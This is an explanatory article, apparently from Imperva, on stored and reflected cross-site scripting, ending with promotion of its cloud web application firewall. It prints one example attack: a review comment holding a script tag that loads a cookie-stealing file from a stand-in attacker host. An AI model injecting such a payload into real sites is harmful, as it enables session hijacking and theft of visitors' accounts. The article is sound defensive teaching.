What is cross site scripting (XSS)
Cross site scripting (XSS) is a common attack vector that injects malicious code into a vulnerable web application. XSS differs from other web attack vectors (e.g., SQL injections), in that it does not directly target the application itself. Instead, the users of the web application are the ones at risk.
A successful cross site scripting attack can have devastating consequences for an online business’s reputation and its relationship with its clients.
Depending on the severity of the attack, user accounts may be compromised, Trojan horse programs activated and page content modified, misleading users into willingly surrendering their private data. Finally, session cookies could be revealed, enabling a perpetrator to impersonate valid users and abuse their private accounts.
Cross site scripting attacks can be broken down into two types: stored and reflected.
Stored XSS, also known as persistent XSS, is the more damaging of the two. It occurs when a malicious script is injected directly into a vulnerable web application.
Reflected XSS involves the reflecting of a malicious script off of a web application, onto a user’s browser. The script is embedded into a link, and is only activated once that link is clicked on.
What is stored cross site scripting
To successfully execute a stored XSS attack, a perpetrator has to locate a vulnerability in a web application and then inject malicious script into its server (e.g., via a comment field).

One of the most frequent targets are websites that allow users to share content, including blogs, social networks, video sharing platforms and message boards. Every time the infected page is viewed, the malicious script is transmitted to the victim’s browser.
Stored XSS attack example
While browsing an e-commerce website, a perpetrator discovers a vulnerability that allows HTML tags to be embedded in the site’s comments section. The embedded tags become a permanent feature of the page, causing the browser to parse them with the rest of the source code every time the page is opened.
The attacker adds the following comment: Great price for a great item! Read my review here <script src=”http://hackersite.com/authstealer.js”> </script>.
From this point on, every time the page is accessed, the HTML tag in the comment will activate a JavaScript file, which is hosted on another site, and has the ability to steal visitors’ session cookies.
Using the session cookie, the attacker can compromise the visitor’s account, granting him easy access to his personal information and credit card data. Meanwhile, the visitor, who may never have even scrolled down to the comments section, is not aware that the attack took place.
Unlike a reflected attack, where the script is activated after a link is clicked, a stored attack only requires that the victim visit the compromised web page. This increases the reach of the attack, endangering all visitors no matter their level of vigilance.
From the perpetrator’s standpoint, persistent XSS attacks are relatively harder to execute because of the difficulties in locating both a trafficked website and one with vulnerabilities that enables permanent script embedding.
Stored XSS attack prevention/mitigation
A web application firewall (WAF) is the most commonly used solution for protection from XSS and web application attacks.
WAFs employ different methods to counter attack vectors. In the case of XSS, most will rely on signature based filtering to identify and block malicious requests.
In accordance with industry best-practices, Imperva’s cloud web application firewall also employs signature filtering to counter cross site scripting attacks.
Imperva cloud WAF is offered as a managed service, regularly maintained by a team of security experts who are constantly updating the security rule set with signatures of newly discovered attack vectors.
Imperva crowdsourcing technology automatically collects and aggregates attack data from across its network, for the benefit of all customers.
The crowdsourcing approach enables extremely rapid response to zero-day threats, protecting the entire user community against any new threat, as soon as a single attack attempt is identified.
Crowdsourcing also enables the use of IP reputation system that blocks repeated offenders, including botnet resources which tend to be re-used by multiple perpetrators.













